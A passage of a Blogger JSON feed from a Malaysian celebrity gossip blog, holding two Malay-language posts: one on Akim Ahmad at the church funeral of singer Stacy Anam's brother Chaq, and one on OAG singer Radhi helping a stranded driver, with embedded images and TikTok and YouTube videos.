Mnasir"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLq0QxC1h4gtido3TeMX7NpCbl395Vugn0OnZ-to89l3SLF-crS_tyVQRZ6ip7VmTjorfAj80SUKpGyvzhUe37Nt2a5_Z0oV3jcgrzZrzaXaNyy4l9eFcDhTr3wYWp3XWuwU0ZUUm2Crxh-Eh_hzZDt1CWXOYcjRXeJyrzz5rJ6Z_c9Z4kvoG9m2Ce\/s72-c\/Image-32-3%20copy.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-360916010982735376.post-7751609731127903526"},"published":{"$t":"2023-03-26T21:13:00.000+08:00"},"updated":{"$t":"2023-03-26T21:13:12.550+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTIS"}],"title":{"type":"text","$t":"VIDEO: Netizen TERKEJUT Dengan Tindakan Akim Sewaktu Di Gereja Untuk Pengkebumian Chaq Abang Stacy"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD6YQL6C-s14R-Btr1wBPqqexAe0qJDImphqD9Bk5qv9XGOxrY05kU3rZJ43jxWXsNCNHJgczicbt8z6dBIow_0EhdJnZqfZGQAH7YhFwpTSOo9iJjph7imutRhibgPdjuScw7dOmx23-LEBg4TgUJgnwpqat_7Pz2_iGFo6rfiJwIRTPxMSBt_cWz\/s1200\/New-Project-13-111%20copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"628\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD6YQL6C-s14R-Btr1wBPqqexAe0qJDImphqD9Bk5qv9XGOxrY05kU3rZJ43jxWXsNCNHJgczicbt8z6dBIow_0EhdJnZqfZGQAH7YhFwpTSOo9iJjph7imutRhibgPdjuScw7dOmx23-LEBg4TgUJgnwpqat_7Pz2_iGFo6rfiJwIRTPxMSBt_cWz\/s16000\/New-Project-13-111%20copy.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003EBaru-baru ini industri seni dikejutkan dengan kehilangan abang kepada penyanyi Stacy Anam iaitu Chaq yang telah meninggal dunia di Hospital Sibu, Sarawak pada 21 Mac lalu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMenerusi perkongsian sebuah video di laman media sosial TikTok, suami kepada Stacy, Akim Ahmad dilihat bersama-sama ahli keluarga Stacy yang kelihatan sugul menolak keranda jenazah Chaq.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKetika memasuki ke dalam gereja, Stacy yang kelihatan sedih berada di hadapan keranda dengan memegang gambar abangnya. Manakala setelah selesai, anak sulungnya Bella De Luna Valentina pula yang memegang gambar tersebut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMereka yang berpakaian serba hitam menolak keranda itu dari dalam gereja menuju ke pintu luar dan difahamkan untuk dimasukkan ke dalam kereta jenazah bagi upacara pengkebumian.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMenjengah ke ruangan komen, rata-rata warganet memuji sikap bapa kepada tiga orang anak itu kerana berada di sisi isterinya yang sedang berduka. Walaupun berlainan agama Akim kelihatan tetap menghormati agama dan adat keluarga Stacy.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cimg alt=\"\" class=\"aligncenter wp-image-588296 lazy-loaded\" data-lazy-type=\"image\" data-src=\"https:\/\/media.ohbulan.com\/2023\/03\/Screenshot-2023-03-26-at-12.46.50-PM.png\" height=\"153\" loading=\"lazy\" src=\"https:\/\/media.ohbulan.com\/2023\/03\/Screenshot-2023-03-26-at-12.46.50-PM.png\" style=\"background-color: white; border: 0px; box-sizing: content-box !important; clear: both; color: #222222; display: block; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 14px; height: auto !important; margin: 5px auto; max-width: 100%; opacity: 1 !important; outline: 0px; padding: 0px; transition: opacity 0.3s ease 0s; vertical-align: baseline;\" width=\"650\" \/\u003E\u003Cimg alt=\"\" class=\"aligncenter wp-image-588297 lazy-loaded\" data-lazy-type=\"image\" data-src=\"https:\/\/media.ohbulan.com\/2023\/03\/Screenshot-2023-03-26-at-12.44.49-PM.png\" height=\"151\" loading=\"lazy\" src=\"https:\/\/media.ohbulan.com\/2023\/03\/Screenshot-2023-03-26-at-12.44.49-PM.png\" style=\"background-color: white; border: 0px; box-sizing: content-box !important; clear: both; color: #222222; display: block; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 14px; height: auto !important; margin: 5px auto; max-width: 100%; opacity: 1 !important; outline: 0px; padding: 0px; transition: opacity 0.3s ease 0s; vertical-align: baseline;\" width=\"650\" \/\u003E\u003Cimg alt=\"\" class=\"aligncenter wp-image-588298 lazy-loaded\" data-lazy-type=\"image\" data-src=\"https:\/\/media.ohbulan.com\/2023\/03\/Screenshot-2023-03-26-at-12.44.59-PM.png\" height=\"106\" loading=\"lazy\" src=\"https:\/\/media.ohbulan.com\/2023\/03\/Screenshot-2023-03-26-at-12.44.59-PM.png\" style=\"background-color: white; border: 0px; box-sizing: content-box !important; clear: both; color: #222222; display: block; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 14px; height: auto !important; margin: 5px auto; max-width: 100%; opacity: 1 !important; outline: 0px; padding: 0px; transition: opacity 0.3s ease 0s; vertical-align: baseline;\" width=\"650\" \/\u003E\u003Cimg alt=\"\" class=\"aligncenter wp-image-588299 lazy-loaded\" data-lazy-type=\"image\" data-src=\"https:\/\/media.ohbulan.com\/2023\/03\/Screenshot-2023-03-26-at-12.45.07-PM.png\" height=\"129\" loading=\"lazy\" src=\"https:\/\/media.ohbulan.com\/2023\/03\/Screenshot-2023-03-26-at-12.45.07-PM.png\" style=\"background-color: white; border: 0px; box-sizing: content-box !important; clear: both; color: #222222; display: block; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 14px; height: auto !important; margin: 5px auto; max-width: 100%; opacity: 1 !important; outline: 0px; padding: 0px; transition: opacity 0.3s ease 0s; vertical-align: baseline;\" width=\"650\" \/\u003E\u003Cimg alt=\"\" class=\"aligncenter wp-image-588301 lazy-loaded\" data-lazy-type=\"image\" data-src=\"https:\/\/media.ohbulan.com\/2023\/03\/Screenshot-2023-03-26-at-12.44.29-PM.png\" height=\"134\" loading=\"lazy\" src=\"https:\/\/media.ohbulan.com\/2023\/03\/Screenshot-2023-03-26-at-12.44.29-PM.png\" style=\"background-color: white; border: 0px; box-sizing: content-box !important; clear: both; color: #222222; display: block; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 14px; height: auto !important; margin: 5px auto; max-width: 100%; opacity: 1 !important; outline: 0px; padding: 0px; transition: opacity 0.3s ease 0s; vertical-align: baseline;\" width=\"650\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETerdahulu, Chaq yang juga bekas peserta Mentor musim ketiga, dilaporkan terlibat dalam satu kemalangan jalan raya pada 12 Mac lalu dan terpaksa ditidurkan akibat mengalami pendarahan teruk di kepala.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cblockquote class=\"tiktok-embed\" cite=\"https:\/\/www.tiktok.com\/@yanaothmannn\/video\/7214171084621417754\" data-video-id=\"7214171084621417754\" style=\"max-width: 605px;min-width: 325px;\" \u003E \u003Csection\u003E \u003Ca target=\"_blank\" title=\"@yanaothmannn\" href=\"https:\/\/www.tiktok.com\/@yanaothmannn?refer=embed\"\u003E@yanaothmannn\u003C\/a\u003E Takziah Mitet @stacyanam  My Virtual hugs to u ya😔🫶🏻🫶🏻 RIP CHAQ \u003Ca title=\"fyp\" target=\"_blank\" href=\"https:\/\/www.tiktok.com\/tag\/fyp?refer=embed\"\u003E#fyp\u003C\/a\u003E \u003Ca title=\"fypdonggggggg\" target=\"_blank\" href=\"https:\/\/www.tiktok.com\/tag\/fypdonggggggg?refer=embed\"\u003E#fypdonggggggg\u003C\/a\u003E  \u003Ca title=\"rip\" target=\"_blank\" href=\"https:\/\/www.tiktok.com\/tag\/rip?refer=embed\"\u003E#RIP\u003C\/a\u003E  \u003Ca title=\"chaq\" target=\"_blank\" href=\"https:\/\/www.tiktok.com\/tag\/chaq?refer=embed\"\u003E#chaq\u003C\/a\u003E \u003Ca target=\"_blank\" title=\"♬ original sound  - yanaothman\" href=\"https:\/\/www.tiktok.com\/music\/original-sound-yanaothman-7214171129399741211?refer=embed\"\u003E♬ original sound  - yanaothman\u003C\/a\u003E \u003C\/section\u003E \u003C\/blockquote\u003E \u003Cscript async src=\"https:\/\/www.tiktok.com\/embed.js\"\u003E\u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/360916010982735376\/posts\/default\/7751609731127903526"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/360916010982735376\/posts\/default\/7751609731127903526"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.siakapkeli.me\/2023\/03\/video-netizen-terkejut-dengan-tindakan.html","title":"VIDEO: Netizen TERKEJUT Dengan Tindakan Akim Sewaktu Di Gereja Untuk Pengkebumian Chaq Abang Stacy"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD6YQL6C-s14R-Btr1wBPqqexAe0qJDImphqD9Bk5qv9XGOxrY05kU3rZJ43jxWXsNCNHJgczicbt8z6dBIow_0EhdJnZqfZGQAH7YhFwpTSOo9iJjph7imutRhibgPdjuScw7dOmx23-LEBg4TgUJgnwpqat_7Pz2_iGFo6rfiJwIRTPxMSBt_cWz\/s72-c\/New-Project-13-111%20copy.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-360916010982735376.post-1310145262181754671"},"published":{"$t":"2023-03-26T12:17:00.005+08:00"},"updated":{"$t":"2023-03-26T12:17:19.744+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTIS"}],"title":{"type":"text","$t":"“SAMPAI BERPELUH DIA TOLAK  WALAUPUN TGH BERPUASA !” Kereta Rosak Tgh Jalan, Sekali Penyanyi Terkenal Ini Sanggup Lari Berikan Bantuan"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"628\" data-original-width=\"1200\" src=\"https:\/\/cdn.discordapp.com\/attachments\/846836155176583198\/1089402408733524108\/New-Project-13-111_copy.jpg\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv\u003ESiapa sangka, wanita ini keretanya kehabisan battery secara tiba-tiba di tengah jalan. Ramai yg cuma melihat sahaja. Tanpa diduga, tiba-tiba ada seorang lelaki berlari ke arah keretanya untuk memberikan bantuan. Wanita ini terkejut rupanya lelaki ini adalah Radhi dari kumupan OAG.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETonton Video Di Bawah :\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"1160\" src=\"https:\/\/www.youtube.com\/embed\/XE2upvBtdfM\" title=\"Kereta Rosak Tengah Jalan, Sekali penyanyi terkenal ini sanggup lari berikan bantuan walaupun\" width=\"2543\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/360916010982735376\/posts\/default\/1310145262181754671"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/360916010982735376\/posts\/default\/1310145262181754671"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.siakapkeli.me\/2023\/03\/sampai-berpeluh-dia-tolak-walaupun-tgh.html","title":"“SAMPAI BERPELUH DIA TOLAK  WALAUPUN TGH BERPUASA !” Kereta Rosak Tgh Jalan, Sekali Penyanyi Terkenal Ini Sanggup Lari Berikan Bantuan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/XE2upvBtdfM\/default.jpg","height":"72","width":"72"}}]}});